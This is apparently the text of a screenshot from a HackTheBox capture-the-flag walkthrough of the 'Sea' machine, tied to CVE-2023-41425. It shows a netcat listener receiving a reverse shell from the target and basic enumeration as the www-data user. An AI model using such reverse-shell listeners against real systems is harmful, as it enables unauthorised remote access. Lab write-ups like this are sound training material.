 (kali㉿kali)-[~/htb/sea/CVE-2023-41425]
$ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from sea.htb [10.10.11.28] 35910
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_6
4 x86_64 x86_64 GNU/Linux
 21:00:07 up 55 min,  0 users,  load average: 1.43, 1.08, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami; id; uname -a
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_6
4 x86_64 x86_64 GNU/Linux
$